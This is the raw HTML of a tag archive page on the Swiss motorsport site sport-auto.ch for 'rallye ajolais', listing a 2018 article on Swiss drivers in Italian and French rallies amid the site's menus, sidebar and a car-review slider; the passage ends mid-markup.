	<li id="menu-item-119884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://sport-auto.ch/essais/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-119885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://sport-auto.ch/essais/classique/">Classique</a></li>
	<li id="menu-item-119886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://sport-auto.ch/essais/circuit/">Circuit</a></li>
	<li id="menu-item-119887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://sport-auto.ch/essais/roadtrips/">Roadtrip</a></li>
	<li id="menu-item-119888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://sport-auto.ch/essais/divers/">Divers</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-119834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://sport-auto.ch/category/rallyes/">Rallye<span class="menu_bl" style="background:#ffffff;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-119845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item active menu-item-depth-1"><a href="https://sport-auto.ch/category/rallyes/championnat-suisse/">Championnat Suisse Rallye</a>
	<ul class="sub-menu ">
		<li id="menu-item-119848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-2"><a href="https://sport-auto.ch/category/rallyes/championnat-suisse/2024/">Archives 2024</a></li>
		<li id="menu-item-119847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-2"><a href="https://sport-auto.ch/category/rallyes/championnat-suisse/2023/">Archives 2023</a></li>
		<li id="menu-item-119846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-2"><a href="https://sport-auto.ch/category/rallyes/championnat-suisse/2022/">Archives 2022</a></li>
	</ul>
<i class='responsive-caret'></i>
</li>
	<li id="menu-item-119849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/rallyes/vhc-historique/">VHC (Rallye Historique)</a></li>
	<li id="menu-item-119844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/rallyes/erc/">Championnat d&#8217;Europe Rallye</a></li>
	<li id="menu-item-119850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/rallyes/wrc/">WRC</a></li>
	<li id="menu-item-119843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/rallyes/autres-championnats/">Autres championnats</a></li>
	<li id="menu-item-119890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://sport-auto.ch/challenge/">Challenge Sport-Auto.ch</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-119833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://sport-auto.ch/category/circuits/">Circuit<span class="menu_bl" style="background:#dd3333;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-119871" class="menu-item menu-item-type-taxonomy menu-item-object-category active menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/formule1/">Formule 1</a></li>
	<li id="menu-item-119870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/fia-formule-e/">FIA Formule E</a></li>
	<li id="menu-item-119868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/endurance-et-gt/">Endurance et GT</a></li>
	<li id="menu-item-119873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/tourisme/">Tourisme</a></li>
	<li id="menu-item-119867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/drift/">Drift</a></li>
	<li id="menu-item-119869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/gp2-gp3-series/">F2 &#8211; F3</a></li>
	<li id="menu-item-119872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/formules-promotions/">Formules Promotions</a></li>
	<li id="menu-item-119874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/indycar/">US Racing / IndyCar</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-119836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://sport-auto.ch/category/slalomcote/">Slalom/Côte<span class="menu_bl" style="background:#ffffff;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-119875" class="menu-item menu-item-type-taxonomy menu-item-object-category active menu-item-depth-1"><a href="https://sport-auto.ch/category/slalomcote/course-cote/">Course Côte</a></li>
	<li id="menu-item-119876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/slalomcote/slalom/">Slalom</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-119841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://sport-auto.ch/category/divers/">Divers<span class="menu_bl" style="background:#dd3333;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-119878" class="menu-item menu-item-type-taxonomy menu-item-object-category active menu-item-depth-1"><a href="https://sport-auto.ch/category/divers/loisirs-en-piste/">Loisirs en piste</a></li>
	<li id="menu-item-119877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/divers/karting/">Karting</a></li>
	<li id="menu-item-119879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/divers/manifestations/">Manifestations</a></li>
	<li id="menu-item-119880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/divers/retro-historique/">Rétro / Historique</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-119837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/2024-calendrier-kalender-calendar-calendario-2024/">Agenda 2026<span class="menu_bl" style="background:#ffffff;"></span></a></li>
<li id="menu-item-119838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/livre/">Livre<span class="menu_bl" style="background:#dd3333;"></span></a></li>
<li id="menu-item-119882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/galerie-photos/">Photos<span class="menu_bl" style="background:#ffffff;"></span></a></li>
<li id="menu-item-119839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/boutique/">Boutique<span class="menu_bl" style="background:#dd3333;"></span></a></li>
<li id="menu-item-119889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/mets-ton-casque/">Mets ton casque<span class="menu_bl" style="background:#ffffff;"></span></a></li>
<li id="menu-item-119857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/cart/"><i class="momizat-icon-cart2"></i> <span class="menu_bl" style="background:#dd3333;"></span></a></li>
<li id="menu-item-119859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0"><a href="mailto:info@sport-auto.ch"><i class="momizat-icon-envelope"></i> <span class="menu_bl" style="background:#ffffff;"></span></a></li>
<li id="menu-item-119881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0"><a href="https://sport-auto.ch/my-account/"><i class="momizat-icon-user3"></i> <span class="menu_bl" style="background:#dd3333;"></span></a></li>
</ul>        
         <div class="mom_visibility_device device-menu-wrap">
            <div class="device-menu-holder">
                <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i>
            </div>
        <ul id="menu-sport-auto-ch-1" class="device-menu"><li id="menu-item-119840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://sport-auto.ch/essais/">Essais<span class="menu_bl" style="background:#dd3333;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-119883" class="menu-item menu-item-type-custom menu-item-object-custom active menu-item-depth-1"><a href="https://sport-auto.ch/essais/">Essais</a></li>
	<li id="menu-item-119884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://sport-auto.ch/essais/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-119885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://sport-auto.ch/essais/classique/">Classique</a></li>
	<li id="menu-item-119886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://sport-auto.ch/essais/circuit/">Circuit</a></li>
	<li id="menu-item-119887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://sport-auto.ch/essais/roadtrips/">Roadtrip</a></li>
	<li id="menu-item-119888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://sport-auto.ch/essais/divers/">Divers</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-119834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://sport-auto.ch/category/rallyes/">Rallye<span class="menu_bl" style="background:#ffffff;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-119845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item active menu-item-depth-1"><a href="https://sport-auto.ch/category/rallyes/championnat-suisse/">Championnat Suisse Rallye</a>
	<ul class="sub-menu ">
		<li id="menu-item-119848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-2"><a href="https://sport-auto.ch/category/rallyes/championnat-suisse/2024/">Archives 2024</a></li>
		<li id="menu-item-119847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-2"><a href="https://sport-auto.ch/category/rallyes/championnat-suisse/2023/">Archives 2023</a></li>
		<li id="menu-item-119846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-2"><a href="https://sport-auto.ch/category/rallyes/championnat-suisse/2022/">Archives 2022</a></li>
	</ul>
<i class='responsive-caret'></i>
</li>
	<li id="menu-item-119849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/rallyes/vhc-historique/">VHC (Rallye Historique)</a></li>
	<li id="menu-item-119844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/rallyes/erc/">Championnat d&#8217;Europe Rallye</a></li>
	<li id="menu-item-119850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/rallyes/wrc/">WRC</a></li>
	<li id="menu-item-119843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/rallyes/autres-championnats/">Autres championnats</a></li>
	<li id="menu-item-119890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://sport-auto.ch/challenge/">Challenge Sport-Auto.ch</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-119833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://sport-auto.ch/category/circuits/">Circuit<span class="menu_bl" style="background:#dd3333;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-119871" class="menu-item menu-item-type-taxonomy menu-item-object-category active menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/formule1/">Formule 1</a></li>
	<li id="menu-item-119870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/fia-formule-e/">FIA Formule E</a></li>
	<li id="menu-item-119868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/endurance-et-gt/">Endurance et GT</a></li>
	<li id="menu-item-119873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/tourisme/">Tourisme</a></li>
	<li id="menu-item-119867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/drift/">Drift</a></li>
	<li id="menu-item-119869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/gp2-gp3-series/">F2 &#8211; F3</a></li>
	<li id="menu-item-119872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/formules-promotions/">Formules Promotions</a></li>
	<li id="menu-item-119874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/indycar/">US Racing / IndyCar</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-119836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://sport-auto.ch/category/slalomcote/">Slalom/Côte<span class="menu_bl" style="background:#ffffff;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-119875" class="menu-item menu-item-type-taxonomy menu-item-object-category active menu-item-depth-1"><a href="https://sport-auto.ch/category/slalomcote/course-cote/">Course Côte</a></li>
	<li id="menu-item-119876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/slalomcote/slalom/">Slalom</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-119841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://sport-auto.ch/category/divers/">Divers<span class="menu_bl" style="background:#dd3333;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-119878" class="menu-item menu-item-type-taxonomy menu-item-object-category active menu-item-depth-1"><a href="https://sport-auto.ch/category/divers/loisirs-en-piste/">Loisirs en piste</a></li>
	<li id="menu-item-119877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/divers/karting/">Karting</a></li>
	<li id="menu-item-119879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/divers/manifestations/">Manifestations</a></li>
	<li id="menu-item-119880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/divers/retro-historique/">Rétro / Historique</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-119837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/2024-calendrier-kalender-calendar-calendario-2024/">Agenda 2026<span class="menu_bl" style="background:#ffffff;"></span></a></li>
<li id="menu-item-119838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/livre/">Livre<span class="menu_bl" style="background:#dd3333;"></span></a></li>
<li id="menu-item-119882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/galerie-photos/">Photos<span class="menu_bl" style="background:#ffffff;"></span></a></li>
<li id="menu-item-119839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/boutique/">Boutique<span class="menu_bl" style="background:#dd3333;"></span></a></li>
<li id="menu-item-119889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/mets-ton-casque/">Mets ton casque<span class="menu_bl" style="background:#ffffff;"></span></a></li>
<li id="menu-item-119857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/cart/"><i class="momizat-icon-cart2"></i> <span class="menu_bl" style="background:#dd3333;"></span></a></li>
<li id="menu-item-119859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0"><a href="mailto:info@sport-auto.ch"><i class="momizat-icon-envelope"></i> <span class="menu_bl" style="background:#ffffff;"></span></a></li>
<li id="menu-item-119881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0"><a href="https://sport-auto.ch/my-account/"><i class="momizat-icon-user3"></i> <span class="menu_bl" style="background:#dd3333;"></span></a></li>
</ul>        </div>
        <div class="clear"></div>
</div><!--inner-->
</nav><!--Navigation-->
                
            </header><!--Header-->
                         
  <div class="mom_contet_ads mc-ad-right mca-fixed">
      		<div class="mom-ads-wrap  ">
	<div class="mom-ads " style="">
		<div class="mom-ads-inner">
		
				<div class="mom-ad" data-id="93868" style="width:160px; height:600px; ">
					<a href="#" target="_self"><img class="appear" src="https://sport-auto.ch/wp-content/uploads/2021/05/Capture-decran-2021-05-04-a-18.51.22.png" alt="Vide" width="160" height="600"></a>
		 	</div><!--mom ad-->
			</div>
	</div>	<!--Mom ads-->
	</div>
  </div>
  <div class="mom_contet_ads mc-ad-left mca-fixed">
      		<div class="mom-ads-wrap  ">
	<div class="mom-ads " style="">
		<div class="mom-ads-inner">
		
				<div class="mom-ad" data-id="93868" style="width:160px; height:600px; ">
					<a href="#" target="_self"><img class="appear" src="https://sport-auto.ch/wp-content/uploads/2021/05/Capture-decran-2021-05-04-a-18.51.22.png" alt="Vide" width="160" height="600"></a>
		 	</div><!--mom ad-->
			</div>
	</div>	<!--Mom ads-->
	</div>
  </div>
<div class="main-container"><!--container-->
                                                            <div class="post-crumbs entry-crumbs" xmlns:v="http://rdf.data-vocabulary.org/#">
                    	                        <div class="crumb-icon"><i class="brankic-icon-archive"></i></div> 
                                               
                        <span></span><div class="vbreadcrumb" typeof="v:Breadcrumb"><a href="https://sport-auto.ch/" rel="v:url" property="v:title" class="home">Accueil</a></div>rallye ajolais                    </div>
                                                            
                                
					
                    <div class="main-left"><!--Main Left-->
                        <div class="main-content" role="main"><!--Main Content-->
                            
                            <div class="site-content page-wrap">
                                                                <div class="f-tabbed-head">
                                    <ul class="f-tabbed-sort cat-sort">
                                        <li class="grid active"><a href="#"><span class="brankic-icon-grid"></span> Grid</a></li>
                                        <li class="list"><a href="#"><span class="brankic-icon-list2"></span> List</a></li>
                                    </ul>
                                </div>
                                                                                                <div class="cat-body">
                                    <ul class="nb1 cat-grid clearfix">
	                                        	                                        <li class="post-61468 post type-post status-publish format-standard has-post-thumbnail category-autres-championnats category-rallyes tag-4-regioni-storico tag-david-erard tag-ert tag-european-rally-tour tag-frank-servais tag-rallye-ain-jura tag-rallye-ajolais tag-sebastien-lovis tag-yvan-thierrin" itemscope="" itemtype="http://schema.org/Article">
	                                            <h2 itemprop="name" class="cat-list-title"><a itemprop="url" href="https://sport-auto.ch/rallye-les-suisses-sur-les-routes-italiennes-et-francaises/">Rallye : les Suisses sur les routes italiennes et françaises</a></h2>
	                                            	                                            <div class="cat-list-meta entry-meta">
	                                                	                                                <div class="author-link">
	                                                Écrit par <a itemprop="author" href="https://sport-auto.ch/author/baptiste/" rel="author">Baptiste Aebi</a>
	                                                </div>
	                                                	                                                	                                                <span>|</span><time class="entry-date" datetime="2018-05-19T12:52:55+02:00" itemprop="dateCreated">Date: 19 mai 2018</time> 
	                                                	                                                	                                            </div>
	                                            	                                            	                                            <figure class="post-thumbnail"><a href="https://sport-auto.ch/rallye-les-suisses-sur-les-routes-italiennes-et-francaises/">
	                                            	<img src="https://sport-auto.ch/wp-content/uploads/2018/05/Yvan-Thierrin-Rallye-Pays-du-Gier-2018-1024x683.jpg" data-hidpi="https://sport-auto.ch/wp-content/uploads/2018/05/Yvan-Thierrin-Rallye-Pays-du-Gier-2018-1024x683.jpg" alt="Rallye : les Suisses sur les routes italiennes et françaises" width="364" height="245">	                                                <span class="post-format-icon"></span>
	                                            </a></figure>
	                                            	                                            <h2 itemprop="name" class="cat-grid-title"><a itemprop="url" href="https://sport-auto.ch/rallye-les-suisses-sur-les-routes-italiennes-et-francaises/">Rallye : les Suisses sur les routes italiennes et françaises</a></h2>
	                                            <div class="entry-content cat-grid-meta">
	                                                <p>
	                                                     ...
	                                                </p>
	                                            </div>
	                                            	                                            
	                                            <div class="fix-right-content">
		                                            <div class="entry-content cat-list-meta">
		                                                <p>
		                                                     ...
		                                                </p>
		                                            </div>
		                                            		                                            <div class="cat-grid-meta entry-meta">
		                                            			                                                <time class="entry-date" datetime="2018-05-19T12:52:55+02:00" itemprop="dateCreated">19 mai 2018 </time>
		                                                		                                                		                                                <div class="author-link">
		                                                    | by <a itemprop="author" href="https://sport-auto.ch/author/baptiste/" rel="author">Baptiste Aebi</a>
		                                                </div>
		                                                		                                                		                                            </div>
		                                            		                                            		                                            <a class="read-more" href="https://sport-auto.ch/rallye-les-suisses-sur-les-routes-italiennes-et-francaises/">Lire <i class="fa-icon-angle-double-right"></i></a>
														                                            </div>	
	                                        </li>
	                                        	                                    </ul>
                                    
                                                                    </div>
                                
                            </div>
                            
                        </div><!--Main Content-->
                                            </div><!--Main left-->
                    
                    <aside class="sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><!--sidebar-->
    <div class="widget widget_search"><div class="search-box">
    <form role="search" method="get" class="search-form mom-search-form" action="https://sport-auto.ch">
            <input type="search" class="search-field sf" value="Rechercher" name="s" title="Search for:" onfocus="if(this.value=='Rechercher')this.value='';" onblur="if(this.value=='')this.value='Rechercher';">
    <button type="submit" class="search-submit" value="Search"></button>
        </form>
</div></div><div class="widget social-icons"><div class="widget-title"><h4>Suivez-nous :</h4></div>
              <ul class="social-widget clearfix">
                                                <li class="facebook"><a href="https://www.facebook.com/SportAuto.ch" target="_blank"></a></li>
                                                                            <li class="youtube"><a href="https://www.youtube.com/@Sport-Auto-ch" target="_blank"></a></li>
                                                                            <li class="instagram"><a href="https://www.instagram.com/sport_auto.ch/" target="_blank"></a></li>
                                                                                                                                                                        </ul>


</div><div class="widget posts"><div class="widget-title"><h4>En vedette</h4></div>		<ul class="post-list default">

					<li>
								<figure class="post-thumbnail"><a href="https://sport-auto.ch/rallye-du-valais-2025-mode-demploi/" rel="bookmark">
				<img src="https://sport-auto.ch/wp-content/uploads/2025/10/riv25_titre-81x55.jpg" data-hidpi="https://sport-auto.ch/wp-content/uploads/2025/10/riv25_titre-81x55.jpg" alt="Rallye du Valais 2025 : Mode d'emploi !" width="81" height="55">				</a></figure>
								<h2><a href="https://sport-auto.ch/rallye-du-valais-2025-mode-demploi/" rel="bookmark">Rallye du Valais 2025 : Mode d&#8217;emploi !</a></h2>
								<div class="entry-meta">
									    <time class="entry-date" datetime="2025-10-19T18:00:12+02:00" content="2025-10-19T18:00:12+02:00"><i class="momizat-icon-calendar"></i>19 octobre 2025</time>
				    				    				</div>
								<a href="https://sport-auto.ch/rallye-du-valais-2025-mode-demploi/" class="read-more-link">Read more...</a>
			</li>

						<li>
								<figure class="post-thumbnail"><a href="https://sport-auto.ch/rally-del-ticino-2025-mode-demploi/" rel="bookmark">
				<img src="https://sport-auto.ch/wp-content/uploads/2025/09/rally_ticino_25_affiche-81x55.jpg" data-hidpi="https://sport-auto.ch/wp-content/uploads/2025/09/rally_ticino_25_affiche-81x55.jpg" alt="Rally del Ticino 2025 : Mode d'emploi !" width="81" height="55">				</a></figure>
								<h2><a href="https://sport-auto.ch/rally-del-ticino-2025-mode-demploi/" rel="bookmark">Rally del Ticino 2025 : Mode d&#8217;emploi !</a></h2>
								<div class="entry-meta">
									    <time class="entry-date" datetime="2025-09-22T18:00:30+02:00" content="2025-09-22T18:00:30+02:00"><i class="momizat-icon-calendar"></i>22 septembre 2025</time>
				    				    				</div>
								<a href="https://sport-auto.ch/rally-del-ticino-2025-mode-demploi/" class="read-more-link">Read more...</a>
			</li>

						<li>
								<figure class="post-thumbnail"><a href="https://sport-auto.ch/rallye-bourgogne-cote-chalonnaise-2025-mode-demploi/" rel="bookmark">
				<img src="https://sport-auto.ch/wp-content/uploads/2025/06/bourgogne25_plaque-81x55.jpg" data-hidpi="https://sport-auto.ch/wp-content/uploads/2025/06/bourgogne25_plaque-81x55.jpg" alt="Rallye Bourgogne Côte Chalonnaise 2025 : Mode d'emploi !" width="81" height="55">				</a></figure>
								<h2><a href="https://sport-auto.ch/rallye-bourgogne-cote-chalonnaise-2025-mode-demploi/" rel="bookmark">Rallye Bourgogne Côte Chalonnaise 2025 : Mode d&#8217;emploi !</a></h2>
								<div class="entry-meta">
									    <time class="entry-date" datetime="2025-06-28T07:30:21+02:00" content="2025-06-28T07:30:21+02:00"><i class="momizat-icon-calendar"></i>28 juin 2025</time>
				    				    				</div>
								<a href="https://sport-auto.ch/rallye-bourgogne-cote-chalonnaise-2025-mode-demploi/" class="read-more-link">Read more...</a>
			</li>

									                                    </ul>
</div><div class="widget widget_media_image"><div class="widget-title"><h4>Boutique</h4></div><a href="/boutique/"><img class="image " src="https://sport-auto.ch/wp-content/uploads/2025/12/CR3_3742.jpg" alt="" width="1800" height="1200" decoding="async" loading="lazy" /></a></div><div class="widget slider"><div class="widget-title"><h4>Automobile</h4></div>
<div class="slider-widget">
    <script>
            //widget slider
	  jQuery(document).ready(function($) {
					var rtl = false;
						$('.wmcs-65').owlCarousel({
		animateOut: 'fadeOut',
		animateIn: '',
		autoplay:true,
				autoplayTimeout:2500,
				autoplayHoverPause:false,
		rtl: rtl,
		items:1,
		nav: true,
		 navText: ['<span class="enotype-icon-arrow-left7"></span>',
			'<span class="enotype-icon-uniE6D8"></span>'
		],
		smartSpeed:1000,
	});
      });
    </script>

    <div class="slider-widget-wrap momizat-custom-slider wmcs-65">
   		 															        <div class="slider-widget-item">
            <figure class="post-thumbnail">
                <a href="https://sport-auto.ch/essais/post/alfa-romeo-junior-veloce/" rel="bookmark">
                	<img src="https://sport-auto.ch/wp-content/uploads/2026/01/Alfa-Romeo-Junior-Veloce-140-333x227.jpg" data-hidpi="https://sport-auto.ch/wp-content/uploads/2026/01/Alfa-Romeo-Junior-Veloce-140-333x227.jpg" alt="Essai - Alfa Romeo Junior Veloce" width="333" height="227">                </a>
            </figure>
            <div class="slider-widget-title">
                <h2>
                    <a href="https://sport-auto.ch/essais/post/alfa-romeo-junior-veloce/">
                        Essai &#8211; Alfa Romeo Junior Veloce                    </a>
                </h2>
            </div>
        </div>
                		        <div class="slider-widget-item">
            <figure class="post-thumbnail">
                <a href="https://sport-auto.ch/essais/post/mercedes-amg-cle53-4matic-cabriolet/" rel="bookmark">
                	<img src="https://sport-auto.ch/wp-content/uploads/2026/01/AMGCLE53-PhotoNicoMari-SportAutoCH-83-333x227.jpg" data-hidpi="https://sport-auto.ch/wp-content/uploads/2026/01/AMGCLE53-PhotoNicoMari-SportAutoCH-83-333x227.jpg" alt="Essai - Mercedes-AMG CLE 53 4Matic+ Cabriolet" width="333" height="227">                </a>
            </figure>
            <div class="slider-widget-title">
                <h2>
                    <a href="https://sport-auto.ch/essais/post/mercedes-amg-cle53-4matic-cabriolet/">
                        Essai &#8211; Mercedes-AMG CLE 53 4Matic+ Cabriolet                    </a>
                </h2>
            </div>
        </div>
                		        <div class="slider-widget-item">
            <figure class="post-thumbnail">
                <a href="https://sport-auto.ch/essais/post/essai-skoda-octavia-rs/" rel="bookmark">
                	<img src="https://sport-auto.ch/wp-content/uploads/2026/01/DSC_0399-2-333x227.jpg" data-hidpi="https://sport-auto.ch/wp-content/uploads/2026/01/DSC_0399-2-333x227.jpg" alt="Essai - Skoda Octavia RS" width="333" height="227">                </a>
            </figure>
            <div class="slider-widget-title">
                <h2>
                    <a href="https://sport-auto.ch/essais/post/essai-skoda-octavia-rs/">
                        Essai &#8211; Skoda Octavia RS                    </a>
                </h2>
            </div>
        </div>
                		        <div class="slider-widget-item">
            <figure class="post-thumbnail">
                <a href="https://sport-auto.ch/essais/post/consommation-voiture-electrique-hiver/" rel="bookmark">
                	<img src="https://sport-auto.ch/wp-content/uploads/2026/01/Alfa-Romeo-Junior-Veloce-72-333x227.jpg" data-hidpi="https://sport-auto.ch/wp-content/uploads/2026/01/Alfa-Romeo-Junior-Veloce-72-333x227.jpg" alt="La consommation d'une voiture électrique en hiver" width="333" height="227">                </a>
            </figure>
            <div class="slider-widget-title">
                <h2>
                    <a href="https://sport-auto.ch/essais/post/consommation-voiture-electrique-hiver/">
                        La consommation d&#8217;une voiture électrique en hiver                    </a>
                </h2>
            </div>
        </div>
                		        <div class="slider-widget-item">
            <figure class="post-thumbnail">
                <a href="https://sport-auto.ch/essais/post/skoda-fabia-130-premier-contact/" rel="bookmark">
                	<img src="https://sport-auto.ch/wp-content/uploads/2025/12/PhotoNicoMari-SkodaFabia130-SportautoCH-28-333x227.jpg" data-hidpi="https://sport-auto.ch/wp-content/uploads/2025/12/PhotoNicoMari-SkodaFabia130-SportautoCH-28-333x227.jpg" alt="Premier Contact - Skoda Fabia 130" width="333" height="227">                </a>
            </figure>
            <div class="slider-widget-title">
                <h2>
                    <a href="https://sport-auto.ch/essais/post/skoda-fabia-130-premier-contact/">
                        Premier Contact &#8211; Skoda Fabia 130                    </a>
                </h2>
            </div>
        </div>
                		        <div class="slider-widget-item">
            <figure class="post-thumbnail">
                <a href="https://sport-auto.ch/essais/post/ferrari-purosangue/" rel="bookmark">
